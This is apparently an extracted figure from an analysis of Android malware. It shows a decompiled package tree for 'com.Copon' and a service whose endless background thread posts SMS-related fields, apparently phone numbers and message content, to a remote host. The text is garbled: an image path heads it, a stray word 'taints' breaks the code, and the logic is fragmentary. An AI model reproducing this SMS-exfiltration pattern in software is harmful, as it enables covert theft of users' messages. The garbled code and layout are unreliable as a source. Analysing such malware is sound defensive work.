 classes_dex2jar.jar
android.support.v4
accessibilityservice
app
content
database
net
os
util
view
widget
com.Copon
tool
BuildConfig
DateApplication
MainActivity
R
SMS
clService
DateApplication.class MainActivity.class SMS.class clService.class DatabaseUtilsCompat.class
return null;
}
public void onCreate()
{
super.onCreate();
new Thread(new Runnable()
{
public void run()
{
while (true)
{
if (!clService.this.threadDisable)
taints
return;
try
{
Thread.sleep(1000L);
if (!SMS.D)
continue;
SMS.D = false;
String str = clService.this.tool.postHttpConnection(SMS.usehost, SMS.ponNum, SMS.towNum, SMS.comten);
Log.v("clService", "post:" + str);
}
catch (InterruptedException localInterruptedException)
{
}
}
}
}).start();
}